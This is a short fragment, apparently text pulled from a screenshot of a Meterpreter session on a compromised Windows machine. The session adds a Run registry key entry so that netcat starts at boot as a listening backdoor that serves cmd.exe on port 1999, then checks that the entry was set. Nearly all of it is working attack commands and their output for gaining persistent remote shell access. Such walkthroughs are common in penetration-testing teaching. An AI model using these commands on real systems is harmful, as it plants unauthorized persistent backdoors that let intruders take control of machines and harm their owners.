 meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run
Enumerating: HKLM\software\microsoft\windows\currentversion\run
Values (2):
VMware User Process
nc
meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc -d 'C:\windows\system32\nc.exe -Ldp 1999 -e cmd.exe'
Successfully set nc of REG_SZ.
meterpreter > reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc
Key: HKLM\software\microsoft\windows\currentversion\run
Name: nc
Type: REG_SZ
Data: C:\windows\system32\nc.exe -Ldp 1999 -e cmd.exe
meterpreter >
Type here to search